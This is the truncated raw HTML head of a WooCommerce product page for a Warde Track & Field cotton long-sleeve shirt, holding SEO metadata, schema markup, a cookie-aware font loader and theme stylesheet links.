

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/
body_size: 31031
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_64131 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, nofollow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Warde Track &amp; Field Cotton Long Sleeve (FWTF22) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Warde Track &amp; Field Cotton Long Sleeve (FWTF22) - The Authentic Athlete" />
	<meta property="og:description" content="•  Heavyweight 6.1-ounce, 100% cotton (preshrunk)•  Shoulder-to-shoulder taping•  Coverseamed neck•  Double-needle hem &nbsp;" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2023-01-09T19:53:20+00:00" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/","url":"https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/","name":"Warde Track & Field Cotton Long Sleeve (FWTF22) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS.jpg","datePublished":"2022-03-14T19:35:42+00:00","dateModified":"2023-01-09T19:53:20+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Warde Track &#038; Field Cotton Long Sleeve (FWTF22)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 